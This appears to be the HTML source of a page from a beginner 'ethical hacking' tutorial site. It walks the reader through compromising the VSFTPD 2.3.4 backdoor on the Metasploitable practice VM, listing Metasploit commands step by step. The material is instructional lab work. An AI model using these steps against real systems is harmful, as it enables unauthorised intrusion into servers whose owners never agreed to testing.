

<file: vuln.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8" />
    <meta name="AG" content="guide" />
    <title>ArmedGeniuses</title>
    <link rel="icon" href="img/logo.png">
    <link href="css/style.css" rel="stylesheet" />
    <link href="css/icon.css" rel="stylesheet" />
    <link href="css/button.css" rel="stylesheet" />
    <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
</head>

<body class="light">

    <div class="container">
        <div class="placeholder">
            <div class="window">
                <div class="header">
                    <div class="header-inner" data-aos="flip-up">
                        <img src="img/logo.png" alt="Logo" class="site-logo" />
                        <div class="site-text-box">
                            <h1 class="site-title"><b>Armed Geniuses</b></h1>
                            <h6 class="site-description"><b>Ethical Hacking Simplified</b></h6>
                        </div>
                        <nav class="nav">
                            <ul class="nav-ul">
                                <li class="nav-li"><a href="index.html" class="nav-link">Home</a></li>
                                <li class="nav-li"><a href="setup.html" class="nav-link">Get Started</a></li>
                                <li class="nav-li"><a href="about.html" class="nav-link">About</a></li>
                                <li class="nav-li"><a href="contact.html" class="nav-link">Contact</a></li>
                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>

        <button class="btn active spacing" id="myBtn" style="--green-color: var(--btn-background); color: var(--btn-color);">
			<span class="btn__content">Theme</span>
			<span class="btn__glitch"></span>
			<span class="btn__label">1337</span>
		  </button>

		<div id="myModal" class="modal">
			<!-- Modal content -->
			<div class="modal-content">
			  <div class="modal-header">
				<span class="close">&times;</span>
				<h2>Change Theme</h2>
			  </div>
			  <div class="modal-body">
				<br /><br /><a class="theme-btn" id="light" href="#">light ☀️</a> <br />
				<br /><br /><a class="theme-btn" id="dark" href="#">dark ☾</a> <br /><br />
			  </div>
			  
			</div>

		</div>

        <div>
            <header class="welcome-section">
                <div class="p">
                <h2 class="text-center section-title" style="color: var(--header-color)"><b>Welcome to Armed Geniuses</b></h2>
                <p class="text-center">Here we shall talk about basic hacking and penetration testing. You can
                    choose one of the type of hacks below.</p>
</div>
            </header>
            <div class="paging-links" data-aos="zoom-in">
                <div class="p">
                <nav>
                    <ul>
                        <li class="paging-item"><button class="btn" onclick="window.location.href = 'WPA.html';">
                            <span class="btn__content">WiFi Hacking</span>
                            <span class="btn__glitch"></span>
                            <span class="btn__label">1337</span>
                          </button></li>
                          <li class="paging-item"><button class="btn" onclick="window.location.href = 'sniff.html';">
                            <span class="btn__content">WiFi Sniffing</span>
                            <span class="btn__glitch"></span>
                            <span class="btn__label">1337</span>
                          </button></li>
                          <li class="paging-item"><button class="btn" onclick="window.location.href = 'exploit.html';">
                            <span class="btn__content">Exploitation</span>
                            <span class="btn__glitch"></span>
                            <span class="btn__label">1337</span>
                          </button></li>
                          <li class="paging-item"><button class="btn active" onclick="window.location.href = 'recon.html';">
                            <span class="btn__content">Recon</span>
                            <span class="btn__glitch"></span>
                            <span class="btn__label">1337</span>
                          </button></li></div>
                    </ul>
                </nav>
            </div>

            <div class="content" data-aos="fade-right">
                <div class="p">
                <h4 class="guide-title "><b>Exploitation with info got from Nmap</b></h4>
                <p class="guide-body">
                    We will be exploiting an application called VSFTPD 2.3.4, which is the vulnerability found in 
                    metasploitable VM. <br/>
                    Now, that we know the vulnerability is present in the software, we can go on to exploit it.
                    We shall use metasploit to exploit it. We shall first search if the exploit for the 
                    vulnerabilityhas already been written by someone else.<br /><br />
                    For this, google the 'application name' and 'exploit', to find the exploit for it.
                    If you're lucky, you may end up with an entire guide from <a href="https://www.rapid7.com">Rapid7</a>, the
                    makers of Metasploit. In our case, we already do! So let's fire up Metasploit and start exploiting.<br/> <br /></p></div>
                    <code class="code">msfconsole</code> 
                </p>
            </div>
            <div class="content" data-aos="fade-left">
                <p class="guide-body">
                    <div class="p">
                    Now, we have found the exploit information <a href="https://www.rapid7.com/db/modules/exploit/unix/ftp/vsftpd_234_backdoor">here</a>. 
                    We shall now go on to use the exploit module. <br /><br />
                    <code class="code">use exploit/unix/ftp/vsftpd_234_backdoor</code> 
                    Now, we have to see and set the options for the exploit. Type<br /> <br />
                    <code class="code">show options</code> 
                    Set the options for the payload just like how you've learned before. The syntax: <br /><br />
                    <code class="code">set OPTION VALUE</code>
                    After doing all this, when everything looks right, you are ready to exploit. <br /><br />
                    <code class="code">exploit</code>
                    This should now get you into the target system. It also have poorly configured software, 
                    and anonymous login is there. So it won't ask you for password credentials too.<br />
                    You can also see the more detailed method below. (picture source: <a href="https://www.rapid7.com">Rapid7</a>)<br />
                    <img src="img/vuln_software.jpg" alt="hack procedure" class="img-class history-img" width="70%"
						height="60%" />
                </p></div>
            </div>
        </div>
    </div>
    </main>

    <footer class="footer text-center">
        <p>From GitHub
            | View: <a rel="nofollow" href="https://github.com/theParanoidScripts">Here</a></p>
    </footer>
    </div>
    <script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>
  <script src="js/popup.js" type="text/javascript"></script>
  <script src="js/theme.js" type="text/javascript"></script>
</body>

</html>
</file>


